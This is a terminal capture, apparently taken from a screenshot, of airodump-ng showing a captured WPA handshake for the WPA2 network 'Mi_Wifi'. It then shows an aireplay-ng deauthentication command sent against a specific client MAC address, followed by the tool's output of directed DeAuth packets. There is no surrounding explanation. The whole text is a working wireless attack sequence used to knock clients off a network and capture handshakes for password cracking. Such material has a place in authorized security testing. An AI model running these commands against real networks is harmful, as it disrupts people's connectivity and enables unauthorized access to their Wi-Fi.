 CH 11 ][ Elapsed: 10 mins ][ 2024-04-06 10:39 ][ WPA handshake: FC:A6:21:D5:D8:17
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
FC:A6:21:D5:D8:17 -32 0 5771 232 0 11 65 WPA2 CCMP PSK Mi_Wifi
BSSID STATION PWR Rate Lost Frames Notes Probes
FC:A6:21:D5:D8:17 44:6D:6C:35:40:DB -23 1e- 1 0 2167
❯ sudo aireplay-ng --deauth 5 -a FC:A6:21:D5:D8:17 -c 44:6D:6C:35:40:DB wlan0
10:39:01 Waiting for beacon frame (BSSID: FC:A6:21:D5:D8:17) on channel 11
10:39:02 Sending 64 directed DeAuth (code 7). STMAC: [44:6D:6C:35:40:DB] [ 5|66 ACKs]
10:39:03 Sending 64 directed DeAuth (code 7). STMAC: [44:6D:6C:35:40:DB] [71|68 ACKs]
10:39:03 Sending 64 directed DeAuth (code 7). STMAC: [44:6D:6C:35:40:DB] [ 2|66 ACKs]
10:39:04 Sending 64 directed DeAuth (code 7). STMAC: [44:6D:6C:35:40:DB] [ 1|53 ACKs]
10:39:04 Sending 64 directed DeAuth (code 7). STMAC: [44:6D:6C:35:40:DB] [ 0|64 ACKs]